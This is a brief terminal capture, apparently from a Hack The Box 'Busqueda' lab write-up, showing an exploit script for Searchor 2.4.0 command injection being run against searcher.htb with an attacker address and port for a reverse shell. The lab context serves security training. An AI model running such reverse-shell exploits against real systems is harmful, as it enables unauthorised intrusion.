 ┌──(kali㉿kali)-[~/htb-labs/Busqueda/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection]
└─$ ls
exploit.sh  README.md
┌──(kali㉿kali)-[~/htb-labs/Busqueda/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection]
└─$ ./exploit.sh searcher.htb 10.10.15.73
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is searcher.htb
[*] Input attacker is 10.10.15.73:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection